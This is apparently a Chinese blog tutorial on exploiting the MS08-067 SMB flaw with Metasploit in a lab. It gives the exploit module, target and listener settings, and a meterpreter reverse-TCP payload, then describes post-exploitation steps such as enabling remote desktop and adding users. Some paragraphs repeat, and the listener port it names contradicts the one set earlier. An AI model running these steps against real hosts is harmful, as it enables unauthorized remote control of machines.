ms08-067漏洞利用

内网渗透:

利用漏洞:Ms08-067

使用工具metasploit

前提:靶机具有ms08-067漏洞(可以用nessus扫描),在同一局域网,且具有连通性。

基本命令:



Use exploit/windows/smb/ms08_067_netapi



Set rhost 192.168.10.2

Set lhost 192.168.10.1

Set lport 7777

Set payload windows/meterpreter/reverse_tcp

实验步骤:



本机ip:192.168.109.136

靶机ip:192.168.109.133

启动metasploit,它有1722个攻击模块,和507个攻击载荷即恶意代码。我们使用攻击模块造成缓冲区溢出,让靶机执行恶意代码。

模糊查询攻击模块ms08-067

我们使用这个攻击模块,并使用show options查看配置参数:

设置靶机ip,本机ip,本机端口。设置本机ip是想让靶机执行的恶意代码向本机ip连接,让本机可以控制靶机,本机ip通常设置为攻击者的肉鸡,但这是实验我们直接设置本机ip。

设置靶机ip,本机ip,本机端口。设置本机ip是想让靶机执行的恶意代码向本机ip连接,让本机可以控制靶机,本机ip通常设置为攻击者的肉鸡,但这是实验我们直接设置本机ip。

本机端口是执行恶意代码后向这个端口连接。

查询恶意代码:(可以直接模糊查询 search Windows/meta)

Payload很多,我们使用payload windows/meterpreter/reverse_tcp这个恶意代码,它是让靶机通过tcp向本机进行shell连接,然后本机可以直接控制靶机

Payload很多,我们使用payload windows/meterpreter/reverse_tcp这个恶意代码,它是让靶机通过tcp向本机进行shell连接,然后本机可以直接控制靶机

Exploit执行,会话建立成功。

之后就进入后渗透阶段,可以Shell进入命令行,就可以做一些事情,比如开启3389远程桌面端口,创建用户可以直接登录等等。

攻击抓包原理分析:

其实它是利用smb协议(445端口)的缓冲区溢出,使其执行恶意代码。缓冲区溢出攻击定义:向固定长度的缓冲区写入超出预先分配长度的内容,造成数据的一处,覆盖相邻存储单元,通过精心构造填充数据,导致目标程序运行失败且系统奔溃,或执行有序指令,获得目标主机的控制权(远程任意代码执行)

利用过程:

1.与smb445端口建立连接:(三次握手)

2.发送填充数据(攻击代码payload,新的函数指针),进行缓冲区溢出攻击。即大量的smb数据以及恶意攻击代码。

2.发送填充数据(攻击代码payload,新的函数指针),进行缓冲区溢出攻击。即大量的smb数据以及恶意攻击代码。

3.覆盖原有的函数指针,使目标主机执行payload(windows/meterpreter/reverse_tcp),建立shell的tcp连接,靶机对我们设置的1500端口发起连接,使我们拿到靶机的shell控制权。

本文详细介绍了如何利用MS08-067漏洞进行内网渗透,通过Metasploit工具实现对目标主机的控制。具体步骤包括配置攻击模块、设置靶机IP、本机IP及端口,最终建立shell会话,实现远程控制。

本文详细介绍了如何利用MS08-067漏洞进行内网渗透,通过Metasploit工具实现对目标主机的控制。具体步骤包括配置攻击模块、设置靶机IP、本机IP及端口,最终建立shell会话,实现远程控制。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?